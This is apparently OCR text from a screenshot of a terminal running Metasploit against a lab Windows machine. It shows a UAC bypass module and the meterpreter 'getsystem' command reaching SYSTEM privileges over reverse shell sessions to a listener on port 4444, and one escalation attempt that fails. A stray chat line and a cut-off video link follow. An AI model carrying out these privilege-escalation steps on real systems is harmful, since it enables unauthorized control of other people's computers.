 Aplicativos Locais Terminal dom, 20:36 1
Terminal
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
Terminal Terminal
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: AUTORIDADE NT\SISTEMA
meterpreter > background
[*] Backgrounding session 2...
msf exploit(windows/local/bypassuac) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows LAB-PC\LAB @ LAB-PC 192.168.200.10:4444 -> 192.168.200.20:49158 (192.168.200.20)
2 meterpreter x86/windows AUTORIDADE NT\SISTEMA @ LAB-PC 192.168.200.10:4444 -> 192.168.200.20:49159 (192.168.200.20)
msf exploit(windows/local/bypassuac) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter >
E ai..Qual teu Papo?
Krascovict: https://
www.youtube.com/watch?v=uQ-...